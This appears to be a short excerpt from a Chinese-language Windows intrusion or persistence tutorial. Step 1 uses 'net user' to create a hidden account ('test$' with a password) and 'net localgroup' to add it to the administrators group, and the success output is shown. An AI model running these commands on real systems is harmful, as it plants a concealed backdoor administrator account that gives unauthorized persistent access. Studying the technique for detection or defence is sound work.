 1.通过net user命令创建隐藏账号，并将其加入administrators组
C:\Users\Administrator>net user test$ 1qaz!QAZ /add
命令成功完成。
C:\Users\Administrator>net localgroup administrators test$ /add
命令成功完成。
C:\Users\Administrator>